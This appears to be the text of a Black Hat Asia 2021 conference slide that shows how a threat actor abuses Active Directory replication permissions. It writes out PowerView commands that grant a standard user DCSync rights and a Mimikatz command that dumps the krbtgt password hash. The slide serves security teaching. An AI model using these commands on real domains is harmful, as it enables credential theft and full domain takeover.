 black hat
ASIA 2021
DS Replication permissions Misuse
Request for hash “domain/krbtgt”
Krbtgt hash response
Account with
DS-Replication perms
Domain Controller
Threat Actor
PS > . .\PowerView.ps1
PS > Add-ObjectAcl -TargetDistinguishedName
"dc=ThreatHunting,dc=dev" -PrincipalSamAccountName <username>
-Rights DCSync -Verbose
1. Configure DC Replication permission for
standard user
PS > Import-module .\Invoke-mimikatz
PS > Invoke-Mimikatz -Command '"lsadump::dcsync
/user:domain\krbtgt"'
2. Retrieve the NT password hash of ANY user later
Threat Actor Workflow
#BHASIA @BLACKHATEVENTS